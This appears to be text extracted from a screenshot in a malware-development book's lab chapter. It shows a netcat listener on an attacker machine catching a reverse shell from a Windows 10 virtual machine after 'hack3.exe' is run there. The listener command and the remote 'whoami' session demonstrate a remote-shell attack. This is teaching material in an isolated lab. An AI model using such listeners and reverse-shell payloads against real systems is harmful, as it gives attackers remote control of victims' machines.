 Applications Places Wed
Trash
┌─[parrot@parrot]─[~]
└──╼ $nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:55308.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserve
Z:\packtpub\chapter01\03-reverse-shell-window
whoami
desktop-otf39v3\user
Z:\packtpub\chapter01\03-reverse-shell-window
win10-MA (MA-LAB) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> ipconfig.exe
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : .
Link-local IPv6 Address . . . . . : fe80::68:1892:2c2b:add2%14
IPv4 Address. . . . . . . . . . . : 10.10.1.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.1.1
PS C:\Users\user> cd Z:\packtpub\chapter01\03-reverse-shell-windows\
PS Z:\packtpub\chapter01\03-reverse-shell-windows> .\hack3.exe
PS Z:\packtpub\chapter01\03-reverse-shell-windows> whoami
desktop-otf39v3\user
PS Z:\packtpub\chapter01\03-reverse-shell-windows>